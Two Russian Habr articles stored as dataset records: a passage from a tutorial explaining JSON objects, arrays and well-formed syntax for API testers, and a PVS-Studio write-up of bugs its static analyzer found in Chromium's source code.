То есть «*query»* можно назвать как ключом, так и свойством. А как правильно то?
Правильно и так, и так! Просто есть разные определения объекта:
**Объект**
В JS объект — это именно объект. У которого есть набор свойств и методов:
* Свойства — описывают, ЧТО мы создаем.
* Методы — что объект умеет ДЕЛАТЬ.
То есть если мы хотим создать машину, есть два пути:
1. Перечислить 10 разных переменных — модель, номер, цвет, пробег...
2. Создать один объект, где будут все эти свойства.
Аналогично с кошечкой, собачкой, другом из записной книжки...
Объектно-ориентированное программирование (ООП) предлагает мыслить не набором переменных, а объектом. Хотя бы потому, что это логичнее. Переменных в коде будет много, как понять, какие из них взаимосвязаны?
Вот если я создаю машину, сколько переменных мне надо заполнить? А если меняю данные? А если удаляю? Когда переменные разбросаны по коду, можно забыть про какую-то и получить ошибку в интерфейсе. А если у нас есть цельный объект, всегда можно посмотреть, какие у него есть свойства и методы.
Например, создадим кошечку:
```
var cat = {
name: “Pussy”,
year: 1,
sleep: function() {
// sleeping code
}
}
```
В объекте cat есть:
* Свойства — *name, year* (что это за кошечка)
* Функции — *sleep* (что она умеет делать, описание поведения)
По коду сразу видно, что у кошечки есть имя и возраст, она умеет спать. Если разработчик решит добавить новые свойства или методы, он дополнит этот объект, и снова всё в одном месте.
Если потом нужно будет получить информацию по кошечке, разработчик сделает REST-метод *getByID*, *searchKitty*, или какой-то другой. А в нем будет возвращать свойства объекта.
То есть метод вернет
```
{
name: “Pussy”,
year: 1,
}
```
И при использовании имени вполне уместно говорить «обратиться к свойству объекта». Это ведь объект (кошечка), и его свойства!
**Набор пар «ключ:значение»**
Второе определение объекта — неупорядоченное множество пар ключ:значение, заключенное в фигурные скобки {}.
Оно применимо тогда, когда внутри фигурных скобок приходит не конкретный целостный объект, а просто набор полей. Они могут быть связаны между собой, а могут относится к совершенно разным объектам внутри кода:
* *client\_fio (в коде это свойство fio объекта client)*
* *kitty\_name (в коде это свойство name объекта cat)*
* *car\_model (в коде это свойство model объекта car)*
* *…*
В таком случае логично называть эти параметры именно ключами — мы хотим получить значение по ключу.
Но в любом случае, и «ключ», и «свойство» будет правильно. Не пугайтесь, если в одной книге / статье / видео увидели одно, в другой другое... Это просто разные трактовки ¯\\_(ツ)\_/¯
**Итого**
Json-объект — это неупорядоченное множество пар «ключ:значение», заключённое в фигурные скобки «{ }». Ключ описывается строкой, между ним и значением стоит символ «:». Пары ключ-значение отделяются друг от друга запятыми.
Значения ключа могут быть любыми:
* число
* строка
* массив
* другой объект
* ...
И только строку мы берем в кавычки!
#### JSON-массив
**Как устроен**
Давайте снова начнем с примера. Это массив:
```
[ "MALE", "FEMALE" ]
```
Массив заключен в квадратные скобки []
Внутри квадратных скобок идет набор значений. Тут нет ключей, как в объекте, поэтому обращаться к массиву можно только по номеру элемента. И поэтому в случае массива менять местами данные внутри нельзя. Это упорядоченное множество значений.
Значения разделены запятыми:
**Значения внутри**
Внутри массива может быть все, что угодно:
**Цифры**
```
[ 1, 5, 10, 33 ]
```
**Строки**
```
[ "MALE", "FEMALE" ]
```
**Смесь**
```
[ 1, "Андрюшка", 10, 33 ]
```
**Объекты**
Да, а почему бы и нет:
```
[1, {a:1, b:2}, "такой вот массивчик"]
```
Или даже что-то более сложное. Вот пример ответа подсказок из Дадаты:
```
[
{
"value": "Иванов Виктор",
"unrestricted_value": "Иванов Виктор",
"data": {
"surname": "Иванов",
"name": "Виктор",
"patronymic": null,
"gender": "MALE"
}
},
{
"value": "Иванченко Виктор",
"unrestricted_value": "Иванченко Виктор",
"data": {
"surname": "Иванченко",
"name": "Виктор",
"patronymic": null,
"gender": "MALE"
}
},
{
"value": "Виктор Иванович",
"unrestricted_value": "Виктор Иванович",
"data": {
"surname": null,
"name": "Виктор",
"patronymic": "Иванович",
"gender": "MALE"
}
}
]
```
Система возвращает массив подсказок. Сколько запросили в параметре *count*, столько и получили. Каждая подсказка — объект, внутри которого еще один объект. И это далеко не сама сложная структура! Уровней вложенности может быть сколько угодно — массив в массиве, который внутри объекта, который внутри массива, который внутри объекта...
Ну и, конечно, можно и наоборот, передать массив в объекте. Вот пример запроса в подсказки:
```
{
"query": "Виктор Иван",
"count": 7,
"parts": ["NAME", "SURNAME"]
}
```
Это объект (так как в фигурных скобках и внутри набор пар «ключ:значение»). А значение ключа *"parts"* — это массив элементов!
**Итого**
Массив — это просто набор значений, разделенных запятыми. Находится внутри квадратных скобок [].
А вот внутри него может быть все, что угодно:
* числа
* строки
* другие массивы
* объекты
* смесь из всего вышеназванного
### JSON vs XML
В SOAP можно применять только XML, там без вариантов.
В REST можно применять как XML, так и JSON. Разработчики отдают предпочтение json-формату, потому что он проще воспринимается и меньше весит. В XML есть лишняя обвязка, название полей повторяется дважды (открывающий и закрывающий тег).
Сравните один и тот же запрос на обновление данных в карточке пользователя:
**XML**
```
Иванов
Иван
Иванович
01.01.1990
Москва
8 926 766 48 48
```
**JSON**
```
{
"surname": "Иванов",
"name": "Иван",
"patronymic": "Иванович",
"birthdate": "01.01.1990",
"birthplace": "Москва",
"phone": "8 926 766 48 48"
}
```
За счет того, что мы не дублируем название поля каждый раз *«surname – surname»*, читать JSON проще. И за счет этого же запрос меньше весит, что при плохом интернете бывает важно. Или при большой нагрузке.
> **См также:**
>
> [Инфографика REST vs SOAP](https://nordicapis.com/rest-vs-soap-nordic-apis-infographic-comparison/)
>
>
### Well Formed JSON
Разработчик сам решает, какой JSON будет считаться правильным, а какой нет. Но есть общие правила, которые нельзя нарушать. Наш JSON должен быть *well formed*, то есть синтаксически корректный.
Чтобы проверить JSON на синтаксис, можно использовать любой JSON Validator (так и гуглите). Я рекомендую сайт [w3schools](https://www.w3schools.com/js/js_json_syntax.asp). Там есть сам валидатор + описание типичных ошибок с примерами.
Но учтите, что парсеры внутри кода работают не по википедии или w3schools, а по RFC, стандарту. Так что если хотите изучить «каким должен быть JSON», то правильнее открывать RFC и искать там [JSON Grammar](https://tools.ietf.org/html/rfc7159#page-4). Однако простому тестировщику хватит набора типовых правил с w3schools, их и разберем.
Правила well formed JSON:
1. Данные написаны в виде пар «ключ:значение»
2. Данные разделены запятыми
3. Объект находится внутри фигурных скобок {}
4. Массив — внутри квадратных []

#### 1. Данные написаны в виде пар «ключ:значение»
Например, так:
```
"name":"Ольга"
```
В JSON название ключа нужно брать в кавычки, в JavaScript не обязательно — он и так знает, что это строка. Если мы тестируем API, то там будет именно JSON, так что кавычки обычно нужны.
Но учтите, что это правило касается JSON-объекта. Потому что json может быть и числом, и строкой. То есть:
```
123
```
Или
```
"Ольга"
```
Это тоже корректный json, хоть и не в виде пар «ключ:значение».
И вот если у вас по ТЗ именно json-объект на входе, попробуйте его сломать, не передав ключ. Ещё можно не передать значение, но это не совсем негативный тест — система может воспринимать это нормально, как пустой ввод.
#### 2. Данные разделены запятыми
Пары «ключ:значение» в объекте разделяются запятыми. После последней пары запятая не нужна!
**Типичная ошибка:** поставили запятую в конце объекта:
```
{
"query": "Виктор Иван",
"count": 7,
}
```
Это последствия копипасты. Взяли пример из документации, подставили в постман (ну или разработчик API подставил в код, который будет вызывать систему), а потом решили поменять поля местами.
В итоге было так:
```
{
"count": 7,
"query": "Виктор Иван"
}
```
Смотрим на запрос — ну, *query* то важнее чем *count*, надо поменять их местами! Копипастим всю строку «*"count": 7,»,* вставляем ниже. Перед ней запятую добавляем, а «лишнюю» убрать забываем. По крайней мере у меня это частая ошибка, когда я «кручу-верчу, местами поменять хочу».
Другой пример — когда мы добавляем в запрос новое поле. Примерный сценарий:
1. У меня уже есть работающий запрос в Postman-е. Но в нем минимум полей.
2. Я его клонирую
3. Копирую из документации нужное мне поле. Оно в примере не последнее, так что идёт с запятой на конце.
4. Вставляю себе в конце запроса — в текущий конец добавляю запятую, потом вставляю новую строку.
5. Отправляю запрос — ой, ошибка! Из копипасты то запятую не убрала!
Я на этот сценарий постоянно напарываюсь при тестировании перестановки полей. А ведь это нужно проверять! Хороший запрос должен быть как в математической присказке: «от перемены мест слагаемых сумма не меняется».
Не зря же определение json-объекта гласит, что «это неупорядоченное множество пар ключ:значение». Раз неупорядоченное — я могу передавать ключи в любом порядке. И сервер должен искать по запросу название ключа, а не обращаться к индексу элемента.
Разработчик, который будет взаимодействовать с API, тоже человек, который может ошибиться. И если система будет выдавать невразумительное сообщение об ошибке, можно долго думать, где конкретно ты налажал. Поэтому ошибки тоже тестируем.
Чтобы протестировать, как система обрабатывает «плохой json», замените запятую на точку с запятой:
```
{
"count": 7;
"query": "Виктор Иван"
}
```
Или добавьте лишнюю запятую в конце запроса — эта ошибка будет встречаться чаще!
```
{
"count": 7,
"query": "Виктор Иван",
}
```
Или пропустите запятую там, где она нужна:
```
{
"count": 7
"query": "Виктор Иван"
}
```
Аналогично с массивом. Данные внутри разделяются через запятую. Хотите попробовать сломать? Замените запятую на точку с запятой! Тогда система будет считать, что у вас не 5 значений, а 1 большое:
```
[1, 2, 3, 4, 5]
[1; 2; 3; 4; 5] !
```
\*Я добавила комментарии внутри блока кода. Но учтите, что в JSON комментариев нет. Вообще. Так что если вы делаете запрос в Postman, не получится расставить комментарии у разных строчек в JSON-формате.
#### 3. Объект находится внутри фигурных скобок {}
Это объект:
```
{a: 1, b: 2}
```
Чтобы сломать это условие, уберите одну фигурную скобку:
```
{a: 1, b: 2
```
```
a: 1, b: 2}
```
Или попробуйте передать объект как массив:
```
[ a: 1, b: 2 ]
```
Ведь если система ждет от вас в запросе объект, то она будет искать фигурные скобки.
#### 4. Массив — внутри квадратных []
Это массив:
```
[1, 2]
```
Чтобы сломать это условие, уберите одну квадратную скобку:
```
[1, 2
```
```
1, 2]
```
Или попробуйте передать массив как объект, в фигурных скобках:
```
{ 1, 2 }
```
Ведь если система ждет от вас в запросе массив, то она будет искать квадратные скобки.
### Итого
**JSON** *(JavaScript Object Notation)* — текстовый формат обмена данными, основанный на *JavaScript*. Легко читается человеком и машиной. Часто используется в REST API (чаще, чем XML).
Корректные значения JSON:
* JSON-объект — неупорядоченное множество пар «ключ:значение», заключённое в фигурные скобки «{ }».
* Массив — упорядоченный набор значений, разделенных запятыми. Находится внутри квадратных скобок [].
* Число (целое или вещественное).
* Литералы *true* (логическое значение «истина»), *false* (логическое значение «ложь») и *null*.
* Строка
При тестировании *REST API* чаще всего мы будем работать именно с объектами, что в запросе, что в ответе. Массивы тоже будут, но обычно внутри объектов.
Комментариев в JSON, увы, нет.
Правила *well formed JSON*:
1. Данные в объекте написаны в виде пар «ключ:значение»
2. Данные в объекте или массиве разделены запятыми
3. Объект находится внутри фигурных скобок {}
4. Массив — внутри квадратных []
**См также:**
[Introducing JSON](https://www.json.org/json-en.html)
[RFC (стандарт)](https://tools.ietf.org/html/rfc7159)
[Что такое XML](https://habr.com/ru/post/524288/)
*+комментарии к этой статье =)*
*PS — больше полезных статей ищите*[*в моем блоге по метке «полезное»*](https://okiseleva.blogspot.com/search/label/%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5)*. А полезные видео — на*[*моем youtube-канале*](https://www.youtube.com/c/okiseleva)
|
https://habr.com/ru/post/554274/
| null |
ru
| null |
# Идем на рекорд: пятая проверка Chromium
 Казалось бы, Chromium был рассмотрен нами неоднократно. Внимательный читатель задастся логичным вопросом: «Зачем нужна еще одна проверка? Разве было недостаточно?». Бесспорно, код Chromium отличается чистотой, в чем мы убеждались каждый раз при проверке, однако ошибки неизбежно продолжают выявляться. Повторные проверки хорошо демонстрируют, что чем чаще будет применяться статический анализ, тем лучше. Хорошо, если проект проверяется каждый день. Ещё лучше, если анализатор используется программистами непосредственно при работе (автоматический анализ изменённого кода).
Немного предыстории
-------------------
Chromium проверялся с помощью PVS-Studio уже четыре раза:
* [первая проверка](http://www.viva64.com/ru/a/0074/) (23.05.2011)
* [вторая проверка](http://www.viva64.com/ru/b/0113/) (13.10.2011)
* [третья проверка](http://www.viva64.com/ru/b/0205/) (12.08.2013)
* [четвертая проверка](http://www.viva64.com/ru/b/0225/) (02.12.2013)
Ранее все проверки были произведены Windows-версией анализатора PVS-Studio. С недавнего времени PVS-Studio работает и под Linux, поэтому для анализа использовалась именно эта версия.
За это время проект вырос в размерах: в третью проверку число проектов достигало отметки 1169. На момент написания статьи их стало 4420. Заметно вырос и объем исходного кода до 370 Мб (на 2013 год размер составлял 260 Мб).
За четыре проверки было отмечено высочайшее качество кода для столь большого проекта. Изменилась ли ситуация спустя два с половиной года? Нет. Качество по-прежнему на высоте. Однако из-за большого объема кода и постоянного его развития мы вновь находим много ошибок.
А как проверять?
----------------
Остановимся подробнее на том, как произвести проверку Chromium. На этот раз мы сделаем это в Linux. После загрузки исходников с помощью depot\_tools и подготовки (подробнее [здесь](https://www.chromium.org/developers/how-tos/get-the-code), до раздела Building) собираем проект:
```
pvs-studio-analyzer trace -- ninja -C out/Default chrome
```
Далее выполняем команду (это одна строка):
```
pvs-studio-analyzer analyze -l /path/to/PVS-Studio.lic
-o /path/to/save/chromium.log -j
```
где флаг "-j" запускает анализ в многопоточном режиме. Рекомендуемое число потоков — число физических ядер CPU плюс один (например, на четырехъядерном процессоре флаг будет выглядеть как "-j5").
В результате будет получен отчет анализатора PVS-Studio. При помощи утилиты PlogConverter, которая идет в составе дистрибутива PVS-Studio, его можно перевести в один из трех удобочитаемых форматов: xml, errorfile, tasklist. Мы будем использовать для просмотра сообщений формат tasklist. В текущей проверке будут просматриваться только предупреждения общего назначения (General Analysis) всех уровней (High, Medium, Low). Команда конвертации будет выглядеть следующим образом (одной строкой):
```
plog-converter -t tasklist -o /path/to/save/chromium.tasks
-a GA:1,2,3 /path/to/saved/chromium.log
```
Подробнее о всех параметрах PlogConverter'а можно прочитать [здесь](http://www.viva64.com/ru/m/0036/). Загрузку tasklist'а «chromium.tasks» в QtCreator (должен быть предварительно установлен) выполним при помощи команды:
```
qtcreator path/to/saved/chromium.tasks
```
Крайне рекомендуется начать просмотр отчета с предупреждений уровней High и Medium — вероятность, что найдутся ошибочные инструкции в коде, будет очень высока. Предупреждения уровня Low также могут указывать на потенциальные ошибки, но вероятность ложного срабатывания у них выше, поэтому при написании статей они, как правило, не изучаются.
Сам же просмотр отчета в QtCreator будет выглядеть следующим образом:
[](http://www.viva64.com/media/images/content/b/0442_Chromium_5th_check_on_Linux/image3.png)
*Рисунок 1 — Работа с результатами анализатора из-под QtCreator (нажмите на картинку для увеличения)*
Что поведал анализатор?
-----------------------
После проверки проекта Chromium было получено 2312 предупреждений. На следующей диаграмме представлено распределение предупреждений по уровням важности:

*Рисунок 2 — Распределение предупреждений по уровням важности*
Кратко прокомментируем приведенную диаграмму: было получено 171 предупреждений уровня High, 290 предупреждений уровня Medium, 1851 предупреждение уровня Low.
Несмотря на достаточно большое число предупреждений, для такого гигантского проекта это немного. Суммарное количество строк исходного кода (SLOC) без библиотек — 6468751. Если учитывать только предупреждения уровня High и Medium, то среди них я, пожалуй, могу указать на 220 настоящих ошибок. Цифры цифрами, а на деле получаем плотность ошибок, равной 0,034 ошибки на 1000 строк кода. Это, конечно, плотность не всех ошибок, а только тех, которые находит PVS-Studio. А вернее — тех ошибок, которые заметил я, просматривая отчет.
Как правило, на других проектах мы получаем б*о*льшую плотность найденных ошибок. Разработчики Chromium молодцы! Впрочем, расслабляться не стоит: ошибки есть, и они далеко небезобидные.
Рассмотрим подробнее наиболее интересные ошибки.
Новые найденные ошибки
----------------------
### Copy-Paste

**Предупреждение анализатора**: [V501](http://www.viva64.com/ru/w/V501/) There are identical sub-expressions 'request\_body\_send\_buf\_ == nullptr' to the left and to the right of the '&&' operator. http\_stream\_parser.cc 1222
```
bool HttpStreamParser::SendRequestBuffersEmpty()
{
return request_headers_ == nullptr
&& request_body_send_buf_ == nullptr
&& request_body_send_buf_ == nullptr; // <=
}
```
Классика жанра. Программист дважды сравнил указатель *request\_body\_send\_buf\_* с *nullptr*. Вероятно, это опечатка, и с *nullptr* следовало сравнить ещё какой-то член класса.
**Предупреждение анализатора**: [V766](http://www.viva64.com/ru/w/V766/) An item with the same key '«colorSectionBorder»' has already been added. ntp\_resource\_cache.cc 581
```
void NTPResourceCache::CreateNewTabCSS()
{
....
substitutions["colorSectionBorder"] = // <=
SkColorToRGBAString(color_section_border);
....
substitutions["colorSectionBorder"] = // <=
SkColorToRGBComponents(color_section_border);
....
}
```
Анализатор сообщает о подозрительной двойной инициализации объекта по ключу *«colorSectionBorder»*. Переменная *substitutions* в данном контексте является ассоциативным массивом. В первой инициализации переменная *color\_section\_border* типа *SkColor* (определен как *uint32\_t*) переводится в строковое представление RGBA (судя из названия метода *SkColorToRGBAString*) и сохраняется по ключу *«colorSectionBorder»*. При повторном присваивании *color\_section\_border* конвертируется уже в другой строковый формат (метод *SkColorToRGBComponents*) и записывается по тому же самому ключу. Это означает, что предыдущее значение по ключу *«colorSectionBorder»* будет уничтожено. Возможно, так и задумывалось, но тогда одну из инициализаций следует убрать. В ином случае следует сохранять компоненты цвета по другому ключу.
**Примечание.** Кстати, это первая ошибка, найденная с помощью диагностики [V766](http://www.viva64.com/ru/w/V766/) в реальном проекте. Тип ошибки достаточно специфичен, но проект Chromium столь велик, что в нём можно повстречать и экзотические дефекты.
### Неверная работа с указателями

Предлагаю читателям немного размяться и попытаться найти ошибку самостоятельно.
```
// Returns the item associated with the component |id| or nullptr
// in case of errors.
CrxUpdateItem* FindUpdateItemById(const std::string& id) const;
void ActionWait::Run(UpdateContext* update_context,
Callback callback)
{
....
while (!update_context->queue.empty())
{
auto* item =
FindUpdateItemById(update_context->queue.front());
if (!item)
{
item->error_category =
static_cast(ErrorCategory::kServiceError);
item->error\_code =
static\_cast(ServiceError::ERROR\_WAIT);
ChangeItemState(item, CrxUpdateItem::State::kNoUpdate);
} else {
NOTREACHED();
}
update\_context->queue.pop();
}
....
}
```
**Предупреждение анализатора**: [V522](http://www.viva64.com/ru/w/V522/) Dereferencing of the null pointer 'item' might take place. action\_wait.cc 41
Здесь программист решил явным способом прострелить себе ногу. В коде последовательно обходится очередь *queue*, содержащая идентификаторы в строковых представлениях. Из очереди извлекается идентификатор, затем метод *FindUpdateItemById* должен вернуть указатель на объект типа *CrxUpdateItem* по идентификатору. Если в методе *FindUpdateItemById* произойдет ошибка, то будет возвращен *nullptr*, который затем разыменуется в ветке *then* оператора *if*.
Корректный код может выглядеть следующим образом:
```
....
while (!update_context->queue.empty())
{
auto* item =
FindUpdateItemById(update_context->queue.front());
if (item != nullptr)
{
....
}
....
}
....
```
**Предупреждение анализатора**: [V620](http://www.viva64.com/ru/w/V620/) It's unusual that the expression of sizeof(T)\*N kind is being summed with the pointer to T type. string\_conversion.cc 62
```
int UTF8ToUTF16Char(const char *in, int in_length, uint16_t out[2])
{
const UTF8 *source_ptr = reinterpret_cast(in);
const UTF8 \*source\_end\_ptr = source\_ptr + sizeof(char);
uint16\_t \*target\_ptr = out;
uint16\_t \*target\_end\_ptr = target\_ptr + 2 \* sizeof(uint16\_t); // <=
out[0] = out[1] = 0;
....
}
```
Анализатор обнаружил код с подозрительной адресной арифметикой. Как видно из названия, функция конвертирует символ из кодировки UTF-8 в UTF-16. Действующий стандарт Unicode 6.х предполагает расширение символа UTF-8 до четырех байт. В связи с этим, UTF-8 символ декодируется как 2 символа UTF-16 (UTF-16 символ кодируется жестко двумя байтами). Для декодирования используются 4 указателя — указатели на начало и конец массивов *in* и *out*. Указатели на конец массивов в коде действуют подобно итераторам STL: они ссылаются на область памяти за последним элементом в массиве. Если в случае с *source\_end\_ptr* указатель был получен верно, то с *target\_end\_ptr* все не так «радужно». Подразумевалось, что он должен был ссылаться на область памяти за вторым элементом массива *out* (то есть сместиться относительно указателя *out* на 4 байта), однако вместо этого указатель будет ссылаться на область памяти за четвертым элементом (смещение *out* на 8 байт).
Проиллюстрируем сказанные слова, как должно было быть:

Как получилось на самом деле:
Корректный код должен выглядеть следующим образом:
```
int UTF8ToUTF16Char(const char *in, int in_length, uint16_t out[2])
{
const UTF8 *source_ptr = reinterpret_cast(in);
const UTF8 \*source\_end\_ptr = source\_ptr + 1;
uint16\_t \*target\_ptr = out;
uint16\_t \*target\_end\_ptr = target\_ptr + 2;
out[0] = out[1] = 0;
....
}
```
Анализатор также обнаружил еще одно подозрительное место:
* *V620 It's unusual that the expression of sizeof(T)\*N kind is being summed with the pointer to T type. string\_conversion.cc 106*
### Различные ошибки

Предлагаю снова размяться и попробовать найти ошибку в коде самостоятельно.
```
CheckReturnValue& operator=(const CheckReturnValue& other)
{
if (this != &other)
{
DCHECK(checked_);
value_ = other.value_;
checked_ = other.checked_;
other.checked_ = true;
}
}
```
**Предупреждение анализатора**: [V591](http://www.viva64.com/ru/w/V591/) Non-void function should return a value. memory\_allocator.h 39
В коде выше имеет место [неопределенное поведение](http://www.viva64.com/ru/t/0066/): стандарт C++ говорит, что любой non-void метод должен возвращать значение. Что же в коде выше? В операторе присваивания происходит проверка на присваивание самому себе (сравнение объектов по их указателям) и копирование полей (если указатели разные). Однако, метод не вернул ссылку на самого себя (*return \*this*).
Нашлось еще пару мест в проекте, где non-void метод не возвращает значения:
* *V591 Non-void function should return a value. sandbox\_bpf.cc 115*
* *V591 Non-void function should return a value. events\_x.cc 73*
**Предупреждение анализатора**: [V583](http://www.viva64.com/ru/w/V583/) The '?:' operator, regardless of its conditional expression, always returns one and the same value: 1. configurator\_impl.cc 133
```
int ConfiguratorImpl::StepDelay() const
{
return fast_update_ ? 1 : 1;
}
```
Код всегда возвращает задержку, равной единице. Возможно, это задел на будущее, но пока от такого тернарного оператора нет пользы.
**Предупреждение анализатора**: [V590](http://www.viva64.com/ru/w/V590/) Consider inspecting the 'rv == OK || rv != ERR\_ADDRESS\_IN\_USE' expression. The expression is excessive or contains a misprint. udp\_socket\_posix.cc 735
```
int UDPSocketPosix::RandomBind(const IPAddress& address)
{
DCHECK(bind_type_ == DatagramSocket::RANDOM_BIND
&& !rand_int_cb_.is_null());
for (int i = 0; i < kBindRetries; ++i) {
int rv = DoBind(IPEndPoint(address,
rand_int_cb_
.Run(kPortStart, kPortEnd)));
if (rv == OK || rv != ERR_ADDRESS_IN_USE) // <=
return rv;
}
return DoBind(IPEndPoint(address, 0));
}
```
Анализатор предупреждает о возможном избыточном сравнении. В коде происходит привязка случайного порта к IP адресу. Если привязка произошла успешно, то останавливается цикл (который означает число попыток привязки порта к адресу). Исходя из логики, можно оставить одно из сравнений (сейчас цикл останавливается, если привязка произошла успешно, или не возвращена ошибка использования порта другим адресом).
**Предупреждение анализатора**: [V523](http://www.viva64.com/ru/w/V523/) The 'then' statement is equivalent to the 'else' statement.
```
bool ResourcePrefetcher::ShouldContinueReadingRequest(
net::URLRequest* request,
int bytes_read
)
{
if (bytes_read == 0) { // When bytes_read == 0, no more data.
if (request->was_cached())
FinishRequest(request); // <=
else
FinishRequest(request); // <=
return false;
}
return true;
}
```
Анализатор сообщил об одинаковых операторах в ветвях *then* и *else* оператора *if*. К чему это может привести? Исходя из кода, некэшированный URL запрос (*net::URLRequest \*request*) будет завершен также, как и кэшированный. Если так и должно быть, тогда можно убрать оператор ветвления:
```
....
if (bytes_read == 0) { // When bytes_read == 0, no more data.
FinishRequest(request); // <=
return false;
}
....
```
Если же подразумевалась другая логика, то будет вызван не тот метод, что может привести к «бессонным ночам» и «морю кофе».
**Предупреждение анализатора**: **[V609](http://www.viva64.com/ru/w/V609/)** Divide by zero. Denominator range [0..4096]. addr.h 159
```
static int BlockSizeForFileType(FileType file_type)
{
switch (file_type)
{
....
default:
return 0; // <=
}
}
static int RequiredBlocks(int size, FileType file_type)
{
int block_size = BlockSizeForFileType(file_type);
return (size + block_size - 1) / block_size; // <=
}
```
Что же мы видим здесь? Данный код может привести к трудноуловимой ошибке: в методе *RequiredBlocks* происходит деление на значение переменной *block\_size* (вычисляется при помощи метода *BlockSizeForFileType*). В методе *BlockSizeForFileType* по переданному значению перечисления *FileType* в *switch*-операторе происходит возврат некоторого значения, однако было также предусмотрено значение по умолчанию — 0. Представим, что перечисление *FileType* решили расширить и добавили новое значение, но не добавили новую *case*-ветвь в *switch*-операторе. Приведет это к неопределенному поведению: по стандарту C++ деление на ноль не вызывает программного исключения. Вместо него будет вызвано аппаратное исключение, которое не отловить стандартным блоком *try*/*catch* (вместо этого применяются обработчики сигналов, подробнее можно почитать [тут](http://www.cplusplus.com/reference/csignal/) и [тут](http://www.yolinux.com/TUTORIALS/C++Signals.html)).
**Предупреждение анализатора**: **[V519](http://www.viva64.com/ru/w/V519/)** The '\* list' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 136, 138. util.cc 138
```
bool GetListName(ListType list_id, std::string* list)
{
switch (list_id) {
....
case IPBLACKLIST:
*list = kIPBlacklist;
break;
case UNWANTEDURL:
*list = kUnwantedUrlList;
break;
case MODULEWHITELIST:
*list = kModuleWhitelist; // <=
case RESOURCEBLACKLIST:
*list = kResourceBlacklist;
break;
default:
return false;
}
....
}
```
Типичная ошибка при написании *switch*-оператора. Ожидается, что если переменная *list\_id* примет значение *MODULEWHITELIST* из перечисления *ListType*, то строка по указателю *list* инициализируется значением *kModuleWhitelist* и прервется выполнение *switch*-оператора. Однако из-за пропущенного оператора *break* произойдет переход на следующую ветку *RESOURCEBLACKLIST*, и в \**list* на самом деле будет сохранена строка *kResourceBlacklist*.
Выводы
------
Chromium остается «крепким орешком». И всё равно анализатор PVS-Studio вновь и вновь может находить в нем ошибки. При использовании методов статического анализа ошибки могут быть найдены еще на этапе написания кода, до этапа тестирования.
Какие инструменты можно использовать для статического анализа кода? На самом деле [инструментов много](https://en.wikipedia.org/wiki/List_of_tools_for_static_code_analysis). Я же естественно предлагаю попробовать PVS-Studio: продукт очень удобно интегрируется в среду Visual Studio, или возможно его применение с любой системой сборки. А с недавнего времени стала доступна и версия для Linux. Подробнее с информацией про Windows и Linux версии можно ознакомиться [здесь](http://www.viva64.com/ru/pvs-studio/) и [здесь](http://www.viva64.com/ru/b/0415/).
[](http://www.viva64.com/en/b/0442/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Phillip Khandeliants. [Heading for a Record: Chromium, the 5th Check](http://www.viva64.com/en/b/0442/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком.
|
https://habr.com/ru/post/313670/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.